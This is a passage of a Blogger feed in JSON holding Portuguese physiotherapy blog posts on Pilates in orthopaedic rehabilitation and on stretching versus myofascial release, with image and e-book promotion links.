data-start=\"5384\"\u003E\n\u003Cp data-end=\"5466\" data-start=\"5386\"\u003EPreparar músculos e fáscia para exercícios de fortalecimento e postura correta\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5515\" data-start=\"5467\"\u003E\n\u003Cp data-end=\"5515\" data-start=\"5469\"\u003EPrevenir sobrecargas e pontos gatilho crônicos\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cblockquote data-end=\"5732\" data-start=\"5517\"\u003E\n\u003Cp data-end=\"5732\" data-start=\"5519\"\u003EPara resultados duradouros, \u003Cstrong data-end=\"5647\" data-start=\"5547\"\u003Ecombine liberação miofascial com alongamento, exercícios de mobilidade e fortalecimento postural\u003C\/strong\u003E, criando um protocolo integrado que pode ser aplicado mesmo no ambiente de trabalho.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/4727687008738713636"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/4727687008738713636"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.facafisioterapia.net\/2025\/12\/liberacao-miofascial-para-quem-trabalha.html","title":"Liberação Miofascial para quem trabalha no computador: o que realmente funciona"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQki3MeMjwz4VqeU7WuhBldItKeqmUKUz7_xJ7OXTycpWMlslLy0n2E5tyhtXLnSKXDXRNo3sXdkBy1qtdn-LNPOcyMrjmOoTokdR4-d_BOhMz4yAHNp0HMk79nf6egYqaZJViqGm0bsZue6BXS9jEMWeLI5f6JILPF5wZTOhnbhwGSeKPO_H-vZoTjBj8\/s72-w640-h364-c\/Flux_Dev_Uma_mulher_de_meiaidade_com_pele_morena_e_cabelos_cas_2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3404079820282143373.post-1261930099314515552"},"published":{"$t":"2025-12-12T09:08:00.007-03:00"},"updated":{"$t":"2025-12-12T09:08:48.003-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fisioterapia na Ortopedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pilates"}],"title":{"type":"text","$t":"Pilates Aplicado à Reabilitação Ortopédica"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivKlLAeWX2mmkJ-cFXFz0ss9jOaOzl2Cbm0itCv6vFtb4bt5V1AI3md0ptH_osU8Zo8o53eM8QpvmncxAiT3pc7oRVvw-Omn8Pfr_2PwuXXFvwBxv98bcRqnNtMyQ1rxwEU4l837RbCatZYs8RdPzgdK07b79SY7fI6dqUzAvxpCOk8OE2PS7SUblLBdco\/s1376\/Lucid_Origin_Ilustrao_colorida_e_detalhada_de_uma_cena_de_pila_3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1376\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivKlLAeWX2mmkJ-cFXFz0ss9jOaOzl2Cbm0itCv6vFtb4bt5V1AI3md0ptH_osU8Zo8o53eM8QpvmncxAiT3pc7oRVvw-Omn8Pfr_2PwuXXFvwBxv98bcRqnNtMyQ1rxwEU4l837RbCatZYs8RdPzgdK07b79SY7fI6dqUzAvxpCOk8OE2PS7SUblLBdco\/w640-h358\/Lucid_Origin_Ilustrao_colorida_e_detalhada_de_uma_cena_de_pila_3.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch1 data-end=\"334\" data-start=\"290\"\u003E\u003C\/h1\u003E\n\u003Cp data-end=\"1086\" data-start=\"336\"\u003EO Pilates aplicado à reabilitação \nortopédica se consolidou como uma das metodologias mais completas para \nrecuperação funcional, principalmente quando o objetivo é restaurar \nmovimento, reduzir dor e reorganizar padrões motores comprometidos por \nlesões musculoesqueléticas. A abordagem combina estabilidade, \nmobilidade, controle motor e consciência corporal, elementos essenciais \npara reabilitar pacientes que precisam recuperar fluidez de movimento \nsem sobrecarregar estruturas sensíveis.\u003Cbr data-end=\"826\" data-start=\"823\" \/\u003E\nProfissionais que utilizam Pilates na ortopedia ganham acesso a uma \nferramenta versátil, capaz de modular carga com precisão, controlar \namplitudes e adaptar exercícios para diferentes fases da reabilitação, \ndesde estados agudos até retorno à prática esportiva.\u003C\/p\u003E\u003Cp data-end=\"1589\" data-start=\"1088\"\u003EO\n maior diferencial do método é a capacidade de treinar força e \nestabilidade sem compressão excessiva nas articulações. As molas, bases \nmóveis e alavancas controladas oferecem resistência progressiva que \nrespeita o tempo de cicatrização tecidual e ajudam a reeducar padrões \nmotores que foram interrompidos pela dor ou pela imobilização \nprolongada. Isso reduz compensações, reorganiza o centro de força e \ndevolve ao paciente a sensação de estabilidade global — crucial para \nevolução funcional contínua.\u003C\/p\u003E\u003Ch2 data-end=\"1664\" data-start=\"1596\"\u003EComo o Pilates reorganiza padrões motores e acelera a recuperação\u003C\/h2\u003E\n\u003Cp data-end=\"2192\" data-start=\"1666\"\u003ENa reabilitação ortopédica, o foco \nnão está em repetir movimentos isolados, mas em reconstruir o corpo como\n sistema integrado. O Pilates atua diretamente nessa lógica. Os \nexercícios trabalham controle segmentar, alinhamento, dissociação de \ncinturas e coordenação entre respiração e movimento. Esse conjunto \nreorganiza o padrão motor, reduz esforço desnecessário e aumenta \neficiência de movimento, principalmente em pacientes com histórico de \ndor lombar, disfunções de quadril, patologias de ombro ou \npós-operatórios de joelho.\u003C\/p\u003E\n\u003Cp data-end=\"2570\" data-start=\"2194\"\u003EA respiração controlada tem papel \ndeterminante. Ela reduz rigidez, facilita a ativação do core profundo e \nmelhora estabilidade lombopélvica. Pacientes com dor crônica \nfrequentemente apresentam padrões respiratórios restritos, que \nprejudicam mobilidade torácica e aumentam tensão cervical. O método \ncorrige esses padrões de forma indireta, devolvendo naturalidade ao \nmovimento.\u003C\/p\u003E\u003Cp data-end=\"2894\" data-start=\"2572\"\u003EOutro ponto \nimportante é a modularidade da carga. As molas permitem ajustes finos, \nque favorecem movimentos limpos mesmo quando o paciente ainda não tolera\n esforços maiores. Isso possibilita trabalhar amplitude, força e \ncoordenação sem risco de agravar a lesão, algo fundamental em \nreabilitação de ombro, coluna e quadril.\u003C\/p\u003E\u003Ch2 data-end=\"2960\" data-start=\"2901\"\u003EAplicações específicas nas principais lesões ortopédicas\u003C\/h2\u003E\n\u003Cp data-end=\"3307\" data-start=\"2962\"\u003ENa reabilitação de coluna lombar, o\n Pilates melhora estabilidade segmentar, reduz rigidez torácica e \norganiza mecânica de quadril, diminuindo sobrecarga lombar. Pacientes \ncom hérnia, protusão ou discopatia se beneficiam de movimentos lentos, \nde baixa carga e foco em controle. O resultado é redução da dor e \nmelhora consistente da função diária.\u003C\/p\u003E\n\u003Cp data-end=\"3593\" data-start=\"3309\"\u003EPara patologias de ombro, as molas \ndo Pilates facilitam trabalho de rotação, controle escapular e \nfortalecimento do manguito com resistência progressiva. Isso é crucial \nna reabilitação de impacto subacromial, tendinopatia do supraespinhal e \npós-operatórios da articulação glenoumeral.\u003C\/p\u003E\n\u003Cp data-end=\"3904\" data-start=\"3595\"\u003ENas reabilitações de quadril e \njoelho, o método ajuda na reprogramação do padrão de marcha, melhora \nestabilidade pélvica e fortalece glúteos de forma controlada. Em \npós-operatórios de ligamento cruzado, condromalácia patelar e \nartroscopias, o Pilates permite progressão segura sem sobrecarregar a \narticulação.\u003C\/p\u003E\u003Cp data-end=\"4093\" data-start=\"3906\"\u003EPacientes com \ncirurgias de coluna, próteses e lesões crônicas também respondem bem ao \nmétodo, desde que o profissional respeite as fases de cicatrização e \nestruture progressões coerentes.\u003C\/p\u003E\u003Ch2 data-end=\"4166\" data-start=\"4100\"\u003EComo estruturar sessões de Pilates para reabilitação ortopédica\u003C\/h2\u003E\n\u003Cp data-end=\"4503\" data-start=\"4168\"\u003EA sessão deve começar com \norganização respiratória, foco em eixo central e ajustes de alinhamento.\n Essa etapa prepara o sistema nervoso para movimentos mais complexos. Em\n seguida, entram exercícios de estabilidade, com ênfase em controle do \ncore profundo, dissociação de cinturas e padrões de movimento lentos, \nque evitam compensações.\u003C\/p\u003E\n\u003Cp data-end=\"4808\" data-start=\"4505\"\u003EO bloco principal deve trabalhar \namplitude e força com controle. A progressão depende da resposta do \ntecido lesado e da capacidade do paciente de manter técnica sem dor. \nMovimentos globais integrando coluna, quadris e cinturas devem ser \nintroduzidos apenas quando o paciente demonstra controle adequado.\u003C\/p\u003E\u003Cp data-end=\"5097\" data-start=\"4810\"\u003ENo\n final, exercícios de integração funcional recuperam fluidez, ritmo e \ncoordenação para facilitar retorno à vida diária ou à atividade física. \nCada sessão deve ter propósito claro e evolução planejada, evitando \nestímulos aleatórios que confundem o sistema motor em vez de \nreorganizá-lo.\u003C\/p\u003E\u003Ch2 data-end=\"5146\" data-start=\"5104\"\u003EChecklist técnico para uso profissional\u003C\/h2\u003E\n\u003Cp data-end=\"5178\" data-start=\"5148\"\u003E\u003Cstrong data-end=\"5176\" data-start=\"5148\"\u003EAvaliação e planejamento\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul data-end=\"5555\" data-start=\"5179\"\u003E\u003Cli data-end=\"5253\" data-start=\"5179\"\u003E\n\u003Cp data-end=\"5253\" data-start=\"5181\"\u003EVerificar padrões respiratórios e ajustar antes de iniciar exercícios.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5317\" data-start=\"5254\"\u003E\n\u003Cp data-end=\"5317\" data-start=\"5256\"\u003EMapear compensações de quadril, cintura escapular e coluna.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5385\" data-start=\"5318\"\u003E\n\u003Cp data-end=\"5385\" data-start=\"5320\"\u003EAvaliar amplitude ativa em todos os planos envolvidos na lesão.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5468\" data-start=\"5386\"\u003E\n\u003Cp data-end=\"5468\" data-start=\"5388\"\u003EIdentificar movimentos que agravam sintomas para evitá-los nas fases iniciais.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5555\" data-start=\"5469\"\u003E\n\u003Cp data-end=\"5555\" data-start=\"5471\"\u003EDefinir progressão semanal com foco em estabilidade → controle → força → integração.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"5583\" data-start=\"5557\"\u003E\u003Cstrong data-end=\"5581\" data-start=\"5557\"\u003EExecução e segurança\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul data-end=\"5893\" data-start=\"5584\"\u003E\u003Cli data-end=\"5645\" data-start=\"5584\"\u003E\n\u003Cp data-end=\"5645\" data-start=\"5586\"\u003EPriorizar movimentos lentos com controle segmentar claro.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5704\" data-start=\"5646\"\u003E\n\u003Cp data-end=\"5704\" data-start=\"5648\"\u003EAjustar tensão de molas conforme fase da reabilitação.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5765\" data-start=\"5705\"\u003E\n\u003Cp data-end=\"5765\" data-start=\"5707\"\u003EEvitar amplitudes que gerem dor ou sobrecarga articular.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5826\" data-start=\"5766\"\u003E\n\u003Cp data-end=\"5826\" data-start=\"5768\"\u003EGarantir alinhamento constante de coluna lombar e pelve.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"5893\" data-start=\"5827\"\u003E\n\u003Cp data-end=\"5893\" data-start=\"5829\"\u003ECorrigir padrão respiratório sempre que houver rigidez cervical.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"5930\" data-start=\"5895\"\u003E\u003Cstrong data-end=\"5928\" data-start=\"5895\"\u003EProgressão e retorno à função\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cul data-end=\"6283\" data-start=\"5931\"\u003E\u003Cli data-end=\"5997\" data-start=\"5931\"\u003E\n\u003Cp data-end=\"5997\" data-start=\"5933\"\u003EAumentar amplitude somente após controle estável do movimento.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"6064\" data-start=\"5998\"\u003E\n\u003Cp data-end=\"6064\" data-start=\"6000\"\u003EInserir força global gradualmente, sem quebrar padrão técnico.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"6140\" data-start=\"6065\"\u003E\n\u003Cp data-end=\"6140\" data-start=\"6067\"\u003ETrabalhar dissociação de quadris antes de movimentos de cadeia fechada.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"6213\" data-start=\"6141\"\u003E\n\u003Cp data-end=\"6213\" data-start=\"6143\"\u003EIntegrar movimentos tridimensionais para reeducar o gesto funcional.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"6283\" data-start=\"6214\"\u003E\u003Cp data-end=\"6283\" data-start=\"6216\"\u003EReavaliar mensalmente para ajustar carga, amplitude e complexidade.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"6308\" data-start=\"6290\"\u003EVamos Concluir?\u003C\/h2\u003E\n\u003Cp data-end=\"6842\" data-start=\"6310\"\u003EO Pilates aplicado à reabilitação \nortopédica é uma ferramenta precisa, organizada e adaptável, capaz de \nrestaurar controle, amplitude e estabilidade em pacientes com lesões \nmusculoesqueléticas. A combinação de respiração, alinhamento e \nresistência progressiva cria um ambiente seguro para reestruturação do \npadrão motor e para retorno funcional sólido. Quando o profissional \ndomina progressões e respeita a biomecânica da lesão, o Pilates deixa de\n ser apenas um método e se torna um recurso terapêutico poderoso dentro \nda ortopedia.\u003C\/p\u003E\u003Cp data-end=\"6842\" data-start=\"6310\"\u003E\u003C\/p\u003E\u003Cp data-end=\"6842\" data-start=\"6310\"\u003E\u003Cb\u003EMATERIAIS QUE PODEM TE AJUDAR\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.queroconteudo.com\/2024\/01\/ebook-pilates-completo-idosos.html\"\u003EPilates Completo: Idosos\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.queroconteudo.com\/2024\/01\/ebook-pilates-completo-gestantes.html\"\u003EPilates Completo: Gestantes\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.queroconteudo.com\/2023\/08\/ebook-trabalhe-com-pilates.html\"\u003ETrabalhe com Pilates\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.queroconteudo.com\/2024\/04\/pilates-completo-clinico-reabilitacao.html\"\u003EPilates Completo: Clínico - Reabilitação\u0026nbsp;\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.queroconteudo.com\/2025\/01\/pilates-completo-saude-feminina.html\"\u003EPilates Completo: Saúde Feminina\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.queroconteudo.com\/2025\/06\/marketing-inteligente-para-estudios-de.html\"\u003EMarketing Inteligente para Estudios de Pilates\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.queroconteudo.com\/2025\/07\/voce-sente-que-seus-alunos-tem.html\"\u003E100 Planos de Aula -\u0026nbsp; Pilates: Mobilidade e Flexibilidade\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.queroconteudo.com\/2025\/07\/pacote-pilates-aulas-de-forca-e.html\"\u003E100 Planos de Aula - Pilates:\u0026nbsp; Força e Estabilidade\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.queroconteudo.com\/2025\/07\/pacote-de-aulas-pilates-para-gestantes.html\"\u003EPacote de Aulas: Pilates para Gestantes\u003C\/a\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cp data-end=\"6842\" data-start=\"6310\"\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/1261930099314515552"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3404079820282143373\/posts\/default\/1261930099314515552"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.facafisioterapia.net\/2025\/12\/pilates-aplicado-reabilitacao-ortopedica.html","title":"Pilates Aplicado à Reabilitação Ortopédica"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivKlLAeWX2mmkJ-cFXFz0ss9jOaOzl2Cbm0itCv6vFtb4bt5V1AI3md0ptH_osU8Zo8o53eM8QpvmncxAiT3pc7oRVvw-Omn8Pfr_2PwuXXFvwBxv98bcRqnNtMyQ1rxwEU4l837RbCatZYs8RdPzgdK07b79SY7fI6dqUzAvxpCOk8OE2PS7SUblLBdco\/s72-w640-h358-c\/Lucid_Origin_Ilustrao_colorida_e_detalhada_de_uma_cena_de_pila_3.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3404079820282143373.post-8737008518409556753"},"published":{"$t":"2025-12-10T11:27:00.011-03:00"},"updated":{"$t":"2025-12-10T11:27:00.129-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"alongamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fisioterapia Manual"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terapia Manual"}],"title":{"type":"text","$t":"Alongamento x Liberação Miofascial: qual abordagem usar para melhores resultados?"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZoUUSbXCvVHEf_xDxp4_sJ8krIZ1QfcZOraffWzpHVr7TXQQRv_2XGOgGjkstZIYH0wBLPdRAZAP9p6rW5Nh0arVDYfocNORnv84DQQtShauRFtKXYTYG_m_rUlyt_8NUz49lF6qpETZiVL6HGhfWt8nA4R2SHZpM3rbbHOiAZumm6mOJKeS6FSdRJnU_\/s1600\/Lucid_Origin_Professional_photo_of_a_fisioterapeuta_with_skill_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"896\" data-original-width=\"1600\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZoUUSbXCvVHEf_xDxp4_sJ8krIZ1QfcZOraffWzpHVr7TXQQRv_2XGOgGjkstZIYH0wBLPdRAZAP9p6rW5Nh0arVDYfocNORnv84DQQtShauRFtKXYTYG_m_rUlyt_8NUz49lF6qpETZiVL6HGhfWt8nA4R2SHZpM3rbbHOiAZumm6mOJKeS6FSdRJnU_\/w640-h358\/Lucid_Origin_Professional_photo_of_a_fisioterapeuta_with_skill_1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp data-end=\"708\" data-start=\"322\"\u003ENo contexto da \u003Cstrong data-end=\"392\" data-start=\"337\"\u003Ereabilitação musculoesquelética e da terapia manual\u003C\/strong\u003E, profissionais frequentemente enfrentam a dúvida: \u003Cstrong data-end=\"528\" data-start=\"443\"\u003Equando priorizar o alongamento tradicional e quando aplicar liberação miofascial?\u003C\/strong\u003E Entender as diferenças entre essas abordagens, seus mecanismos fisiológicos e indicações clínicas é essencial para otimizar mobilidade, reduzir dor e restaurar padrões funcionais.\u003C\/p\u003E\u003Ch2 data-end=\"758\" data-start=\"715\"\u003E1. Conceitos e objetivos de cada técnica\u003C\/h2\u003E\n\u003Ch3 data-end=\"779\" data-start=\"760\"\u003E1.1 Alongamento\u003C\/h3\u003E\n\u003Cul data-end=\"1234\" data-start=\"780\"\u003E\u003Cli data-end=\"944\" data-start=\"780\"\u003E\n\u003Cp data-end=\"944\" data-start=\"782\"\u003E\u003Cstrong data-end=\"796\" data-start=\"782\"\u003EDefinição:\u003C\/strong\u003E técnica que busca aumentar o comprimento fisiológico do músculo e do tendão. Pode ser passivo, ativo, estático, dinâmico ou proprioceptivo (PNF).\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1091\" data-start=\"945\"\u003E\n\u003Cp data-end=\"1091\" data-start=\"947\"\u003E\u003Cstrong data-end=\"968\" data-start=\"947\"\u003EObjetivo clínico:\u003C\/strong\u003E melhorar comprimento muscular, prevenir encurtamentos, facilitar amplitude de movimento e otimizar desempenho funcional.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1234\" data-start=\"1092\"\u003E\n\u003Cp data-end=\"1234\" data-start=\"1094\"\u003E\u003Cstrong data-end=\"1108\" data-start=\"1094\"\u003EAplicação:\u003C\/strong\u003E indicado quando há \u003Cstrong data-end=\"1162\" data-start=\"1128\"\u003Eencurtamento muscular evidente\u003C\/strong\u003E ou limitação funcional causada por restrições longitudinais do músculo.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Ch3 data-end=\"1264\" data-start=\"1236\"\u003E1.2 Liberação miofascial\u003C\/h3\u003E\n\u003Cul data-end=\"1748\" data-start=\"1265\"\u003E\u003Cli data-end=\"1421\" data-start=\"1265\"\u003E\n\u003Cp data-end=\"1421\" data-start=\"1267\"\u003E\u003Cstrong data-end=\"1281\" data-start=\"1267\"\u003EDefinição:\u003C\/strong\u003E técnica manual que aplica \u003Cstrong data-end=\"1343\" data-start=\"1308\"\u003Epressão sustentada e controlada\u003C\/strong\u003E sobre a fáscia e músculos para reduzir tensão, aderências e pontos gatilho.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1580\" data-start=\"1422\"\u003E\n\u003Cp data-end=\"1580\" data-start=\"1424\"\u003E\u003Cstrong data-end=\"1445\" data-start=\"1424\"\u003EObjetivo clínico:\u003C\/strong\u003E restaurar \u003Cstrong data-end=\"1480\" data-start=\"1456\"\u003Edeslizamento fascial\u003C\/strong\u003E, reduzir dor miofascial, melhorar mobilidade global e preparar o tecido para exercício funcional.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"1748\" data-start=\"1581\"\u003E\n\u003Cp data-end=\"1748\" data-start=\"1583\"\u003E\u003Cstrong data-end=\"1597\" data-start=\"1583\"\u003EAplicação:\u003C\/strong\u003E indicada quando a limitação de movimento está relacionada a \u003Cstrong data-end=\"1707\" data-start=\"1658\"\u003Erigidez fascial, aderências ou pontos gatilho\u003C\/strong\u003E, mais do que encurtamento muscular puro.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cblockquote data-end=\"1916\" data-start=\"1750\"\u003E\u003Cp data-end=\"1916\" data-start=\"1752\"\u003E\u003Cstrong data-end=\"1771\" data-start=\"1752\"\u003EResumo clínico:\u003C\/strong\u003E Alongamento atua principalmente sobre \u003Cstrong data-end=\"1832\" data-start=\"1810\"\u003Emúsculos e tendões\u003C\/strong\u003E, enquanto a liberação miofascial atua sobre \u003Cstrong data-end=\"1915\" data-start=\"1877\"\u003Efáscia e pontos de tensão profunda\u003C\/strong\u003E.\u003C\/p\u003E\u003C\/blockquote\u003E\u003Ch2 data-end=\"1952\" data-start=\"1923\"\u003E2. Mecanismos fisiológicos\u003C\/h2\u003E\n\u003Ch3 data-end=\"1973\" data-start=\"1954\"\u003E2.1 Alongamento\u003C\/h3\u003E\n\u003Col data-end=\"2514\" data-start=\"1974\"\u003E\u003Cli data-end=\"2093\" data-start=\"1974\"\u003E\n\u003Cp data-end=\"2093\" data-start=\"1977\"\u003E\u003Cstrong data-end=\"2013\" data-start=\"1977\"\u003EAlongamento do músculo e tendão:\u003C\/strong\u003E aumenta comprimento fisiológico, reduz tensão passiva e melhora elasticidade.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2253\" data-start=\"2094\"\u003E\n\u003Cp data-end=\"2253\" data-start=\"2097\"\u003E\u003Cstrong data-end=\"2124\" data-start=\"2097\"\u003EAtivação neuromuscular:\u003C\/strong\u003E técnicas ativas ou PNF estimulam fusos musculares e inibem reflexos de contração excessiva, permitindo maior amplitude segura.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2397\" data-start=\"2254\"\u003E\n\u003Cp data-end=\"2397\" data-start=\"2257\"\u003E\u003Cstrong data-end=\"2280\" data-start=\"2257\"\u003EAdaptação mecânica:\u003C\/strong\u003E repetições graduais promovem reorganização de fibras colágenas, aumentando extensibilidade sem danificar o tecido.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2514\" data-start=\"2398\"\u003E\n\u003Cp data-end=\"2514\" data-start=\"2401\"\u003E\u003Cstrong data-end=\"2423\" data-start=\"2401\"\u003EEfeito preventivo:\u003C\/strong\u003E reduz risco de encurtamentos crônicos em músculos submetidos a sobrecarga ou imobilização.\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ol\u003E\n\u003Ch3 data-end=\"2544\" data-start=\"2516\"\u003E2.2 Liberação miofascial\u003C\/h3\u003E\n\u003Col data-end=\"3074\" data-start=\"2545\"\u003E\u003Cli data-end=\"2685\" data-start=\"2545\"\u003E\n\u003Cp data-end=\"2685\" data-start=\"2548\"\u003E\u003Cstrong data-end=\"2573\" data-start=\"2548\"\u003EDeslizamento fascial:\u003C\/strong\u003E pressão sustentada reorganiza colágeno e reduz adesões, permitindo maior mobilidade entre camadas musculares.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2822\" data-start=\"2686\"\u003E\n\u003Cp data-end=\"2822\" data-start=\"2689\"\u003E\u003Cstrong data-end=\"2710\" data-start=\"2689\"\u003EModulação da dor:\u003C\/strong\u003E estimula mecanorreceptores, ativa vias de analgesia segmentar e central, e diminui disparo de pontos gatilho.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"2970\" data-start=\"2823\"\u003E\n\u003Cp data-end=\"2970\" data-start=\"2826\"\u003E\u003Cstrong data-end=\"2852\" data-start=\"2826\"\u003EMelhora da circulação:\u003C\/strong\u003E aumenta fluxo sanguíneo e drenagem linfática, favorecendo nutrição tecidual e remoção de metabólitos inflamatórios.\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3074\" data-start=\"2971\"\u003E\u003Cp data-end=\"3074\" data-start=\"2974\"\u003E\u003Cstrong data-end=\"3000\" data-start=\"2974\"\u003EReequilíbrio postural:\u003C\/strong\u003E libera tensão localizada que pode gerar compensações musculoesqueléticas.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Ch2 data-end=\"3124\" data-start=\"3081\"\u003E3. Indicações clínicas de cada abordagem\u003C\/h2\u003E\n\u003Ch3 data-end=\"3157\" data-start=\"3126\"\u003E3.1 Priorizar o alongamento\u003C\/h3\u003E\n\u003Cul data-end=\"3440\" data-start=\"3158\"\u003E\u003Cli data-end=\"3238\" data-start=\"3158\"\u003E\n\u003Cp data-end=\"3238\" data-start=\"3160\"\u003EEncerramentos musculares evidentes (isquiotibiais, peitorais, gastrocnêmios)\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3304\" data-start=\"3239\"\u003E\n\u003Cp data-end=\"3304\" data-start=\"3241\"\u003EPreparação para atividade física que exige amplitude completa\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3378\" data-start=\"3305\"\u003E\n\u003Cp data-end=\"3378\" data-start=\"3307\"\u003EMelhora de controle motor quando a mobilidade fascial está preservada\u003C\/p\u003E\n\u003C\/li\u003E\u003Cli data-end=\"3440\" data-start=\"3379\"\u003E\n\u003Cp data-end=\"3440\" data-start=\"3381\"\u003EAlongamento ativo ou PNF para fortalecer padrões funcionais\u003C\/p\u003E\n\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"3605\" data-start=\"3442\"\u003E\u003Cstrong data-end=\"3462\" data-start=\"3442\"\u003EExemplo clínico:\u003C\/strong\u003E Atleta com encurtamento de isquiotibiais e dor lombar leve realiza alongamento PNF antes do treino para melhorar flexibilidade sem sobrecarga.\u003C\/p\u003E\n\u003Ch3 data-end=\"3647\" data-start=\"3607\"\u003E3.2 Priorizar a liberação miofascial\u003C\/h3\u003E\n\u003Cul data-end=\"3913\" data-start=\"3648\"\u003E\u003Cli data-end=\"3708\" 